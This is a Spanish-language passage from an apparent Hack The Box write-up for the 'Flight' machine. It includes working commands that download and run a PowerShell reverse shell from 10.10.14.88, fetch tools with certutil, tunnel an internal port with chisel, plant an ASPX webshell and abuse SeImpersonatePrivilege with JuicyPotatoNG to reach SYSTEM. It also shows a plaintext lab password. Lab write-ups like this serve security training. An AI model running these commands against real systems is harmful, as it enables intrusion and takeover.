Montamos el servidor en local
1
❯ sudo python3 -m http.server 80
Y en la maquina victima ejecutemos el comando
1
./RunasCs.exe c.bum Tikkycoll_431012284 "cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.88/sh.ps1')"
Recibimos la revershell
1
2
3
4
5
6
7
8
9
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.88] from (UNKNOWN) [10.10.11.187] 51063
Windows PowerShell running as user C.Bum on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
flight\c.bum
PS C:\Windows\system32>
Para enumerar el sistema voy a tirar de winpeas Descargamos el binario y lo transferimos a la maquina victima con certutil
1
2
3
4
5
certutil.exe -urlcache -f -split http://10.10.14.88/winPEASx64.exe
**** Online ****
000000 ...
1e0c00
CertUtil: -URLCache command completed successfully.
Ejecutamos el winpeas, y vemos cosas interesante como el puerto 8000 que esta abierto solo internamente, ya que en el escaneo que hicismos al principio nmap no lo reporto como abierto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
PS C:\temp> PS C:\temp> ./winPEASx64.exe
Enumerating IPv6 connections
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
TCP [::] 80 [::] 0 Listening 4580 httpd
TCP [::] 88 [::] 0 Listening 652 lsass
TCP [::] 135 [::] 0 Listening 916 svchost
TCP [::] 389 [::] 0 Listening 652 lsass
TCP [::] 443 [::] 0 Listening 4580 httpd
TCP [::] 445 [::] 0 Listening 4 System
TCP [::] 464 [::] 0 Listening 652 lsass
TCP [::] 593 [::] 0 Listening 916 svchost
TCP [::] 636 [::] 0 Listening 652 lsass
TCP [::] 3268 [::] 0 Listening 652 lsass
TCP [::] 3269 [::] 0 Listening 652 lsass
TCP [::] 5985 [::] 0 Listening 4 System
TCP [::] 8000 [::] 0 Listening 4 System
TCP [::] 9389 [::] 0 Listening 2808 Microsoft.ActiveDirectory.WebServices
Si le mandamos un curl a este puerto podemos ver que tiene contenido
1
2
3
4
5
6
7
8
9
10
curl.exe -s 127.0.0.1:8000 -I
HTTP/1.1 200 OK
Content-Length: 45949
Content-Type: text/html
Last-Modified: Mon, 16 Apr 2018 21:23:36 GMT
Accept-Ranges: bytes
ETag: "03cf42dc9d5d31:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Mon, 13 Feb 2023 04:02:53 GMT
Como desde nuestra maquina no tenemos acceso a este puerto vamos a tirar de chisel para aplicar un Remote Port Forwarding y poder acceder a este puerto desde mi maquina
Descargamos el binario comprimido y ahora vamos a descomprimir el archivo.
1
❯ gzip -d chisel_1.8.1_windows_amd64.gz
Los descargamos en la maquina victima
1
2
3
4
5
certutil.exe -urlcache -f -split http://10.10.14.88/chisel.exe
**** Online ****
000000 ...
846600
CertUtil: -URLCache command completed successfully.
Vale para poder hacer el Remote Port Forwarding necesitamos tener en nuestra maquina un binario de chisel pero para linux.
Montemos un servidor en nuestra maquina con chisel para poder traernos ese puerto a nuestra maquina.
1
2
3
4
❯ ./chisel server -p 1234 --reverse
2023/02/12 16:16:35 server: Reverse tunnelling enabled
2023/02/12 16:16:35 server: Fingerprint +3ZK/P9BEzx+FGIsiYR72KCynYocE63VlI6oD7fBPZk=
2023/02/12 16:16:35 server: Listening on http://0.0.0.0:1234
Conectemosnos a este servidor desde la maquina windows
1
./chisel.exe client 10.10.14.88:1234 R:8000:127.0.0.1:8000
Teniendo esta conecion podemos acceder al 127.0.0.1:8000 que no es nuestro puerto 8000 si no el puerto 8000 de la maquina victima 
Y vemos una web diferente a las otras que vimos antes si, accedemos a un recurso que no existe en la web se expone el directorio raiz de toda la web
1
2
❯ curl -s http://127.0.0.1:8000/hola |html2text |grep 'Path'
Physical Path C:\inetpub\development\hola
Si nos vamos a este directorio desde la consola podemos ver que tenemos capacidad de escritura en este directorio
1
2
3
4
5
6
7
8
9
10
11
12
13
14
icacls .
. flight\C.Bum:(OI)(CI)(W)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\inetpub\development>
Para comprobar los permisos que tenemos ejecutemos whoami y metasmos el output en un archivo
1
2
whoami > hola.txt
PS C:\inetpub\development>
Comprobemos si esto se creo en el servidor y el archivo se creo. 
Tenemos capacidad de escritura, creemos una webshell voy a estar usando el cmd.aspx que viene con Seclists
1
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/cmd.aspx .
Descargamos el archivo en la maquina victima
1
2
3
4
5
6
certutil.exe -urlcache -f -split http://10.10.14.88/cmd.aspx
**** Online ****
0000 ...
0b3e
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development>
Accedamos a la web y veamos como quien estamos ejecutando comandos  Mandemosnos una consola en donde operar mas comodos, para obtener la consola voy a ejecutar este comando en la webshell que tengo en el server y reutilizando el script de nishang
Mandemosnos una consola en donde operar mas comodos, para obtener la consola voy a ejecutar este comando en la webshell que tengo en el server y reutilizando el script de nishang
1
cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.88/sh.ps1')
Me pongo en escucha y recibo la consola
1
2
3
4
5
6
7
8
9
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.88] from (UNKNOWN) [10.10.11.187] 51320
Windows PowerShell running as user G0$ on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
Escalada De Privelegios
Si miramos nuestros prilegios
1
2
3
4
5
6
7
8
9
10
11
12
whoami /priv
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Como el SeImpersonatePrivilege esta en enable ya tenemos una via de escalar privelegios para explotar esto descarguemos el JuicyPotato y lo descomprimimos
1
2
3
unzip JuicyPotatoNG.zip
Archive: JuicyPotatoNG.zip
inflating: JuicyPotatoNG.exe
Ahora subamos este binario a la maquina victima
1
2
3
4
5
certutil.exe -urlcache -f -split http://10.10.14.88/JuicyPotatoNG.exe
**** Online ****
0000 ...
0b3e
CertUtil: -URLCache command completed successfully.
Para enviarme una revershell voy a jugar con el nc.exe que trae el proyecto de seclists
1
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
Lo descargo en la maquina victima
1
certutil.exe -urlcache -f -split http://10.10.14.88/nc.exe
y ejecuto el JuicyPotatoNG.exe
1
./JuicyPotatoNG.exe -t * -p "C:\temp\nc.exe" -a '10.10.14.88 4444 -e cmd'
Nos ponemos en escucha con nc y recibimos la consola como nt authority\system
1
2
3
4
5
6
7
8
9
10
11
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.88] from (UNKNOWN) [10.10.11.187] 51430
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\>
Gracias Por leer